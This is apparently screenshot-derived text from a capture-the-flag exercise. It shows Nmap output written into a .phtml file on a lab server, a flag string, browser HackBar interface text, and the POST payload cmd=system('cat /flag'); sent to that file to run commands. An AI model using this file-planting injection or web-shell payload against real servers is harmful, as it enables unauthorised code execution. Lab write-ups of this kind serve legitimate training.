 # Nmap 6.47 scan initiated Thu Jun 30 16:21:12 2022 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/fb492 -oN 2.phtml \ flag{ee19269f-fa0c-420e-92da-7c934aaaad4d} \\ \ Failed to resolve "\".
Failed to resolve "flag{ee19269f-fa0c-420e-92da-7c934aaaad4d} ". Failed to resolve "\\ \ ". WARNING: No targets were specified, so 0 hosts scanned. # Nmap done at Thu Jun 30 16:21:13 2022 -- 0 IP
addresses (0 hosts up) scanned in 0.28 seconds
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Load URL http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81/2.phtml
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
cmd=system('cat /flag');